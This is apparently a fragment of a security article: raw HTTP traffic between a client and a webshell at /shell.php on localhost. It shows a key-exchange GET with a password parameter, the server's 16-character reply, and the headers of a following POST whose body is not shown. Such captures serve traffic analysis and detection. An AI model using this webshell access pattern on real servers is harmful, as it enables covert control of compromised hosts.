 GET /shell.php?pass=63 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Opera/9.80 (Windows NT 6.1; U; zh-cn) Presto/2.9.168 Version/11.50
Host: 127.0.0.1
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive

HTTP/1.1 200 OK
Date: Wed, 18 Sep 2019 02:36:53 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: PHPSESSID=466geshjq6hr15kbmd72ju24g5; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 16
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html

7037af5d95561f3dPOST /shell.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=466geshjq6hr15kbmd72ju24g5; path=/
User-Agent: Opera/9.80 (Windows NT 6.1; U; zh-cn) Presto/2.9.168 Version/11.50
Cache-Control: no-cache
Pragma: no-cache
Host: 127.0.0.1
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 1112
先知社区